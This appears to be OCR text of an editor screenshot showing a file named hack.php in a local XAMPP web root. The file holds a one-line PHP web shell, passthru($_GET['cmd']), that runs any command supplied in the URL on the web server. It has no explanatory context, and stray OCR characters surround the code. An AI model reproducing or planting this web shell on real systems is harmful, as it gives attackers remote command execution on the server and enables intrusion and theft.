 C:\xampp\htdocs\hack.php -
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
hack.php
1 a <?php passthru($_GET['cmd']);?> a a a
2